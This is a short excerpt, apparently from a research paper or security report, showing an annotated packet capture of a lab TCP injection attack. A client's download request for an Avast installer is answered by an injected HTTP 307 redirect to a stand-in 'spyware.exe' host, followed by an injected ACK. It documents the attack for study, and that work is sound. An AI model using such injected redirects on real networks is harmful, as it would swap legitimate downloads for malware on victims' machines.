 Client sends GET request for Avast file
17:28:25.024018 IP (tos 0x0, ttl 64, id 0, offset 0, flags [DF],
proto TCP (6), length 170)
192.168.1.27.49458 > 192.168.1.26.8080: Flags [P.], seq
1:119, ack 1, win 4117, options [nop,nop,TS val 756363711 ecr
2094486068], length 118: HTTP, length: 118
GET /avast_free_antivirus_setup_online.exe HTTP/1.1
Host: 192.168.1.26:8080
User-Agent: curl/7.54.0
Accept: */*
Client receives injected data (redirect to spyware file)
17:28:25.024300 IP (tos 0x0, ttl 64, id 13330, offset 0, flags
[none], proto TCP (6), length 134)
192.168.1.26.8080 > 192.168.1.27.49458: Flags [F.], seq 1:95, ack
119, win 32120, length 94: HTTP, length: 94
HTTP/1.1 307 Temporary Redirect
Location: http://example.com/spyware.exe
Connection: close
Client receives injected ACK
17:28:25.024302 IP (tos 0x0, ttl 64, id 13330, offset 0, flags
[none], proto TCP (6), length 40)
192.168.1.26.8080 > 192.168.1.27.49458: Flags [.], seq 96, ack
120, win 32120, length 0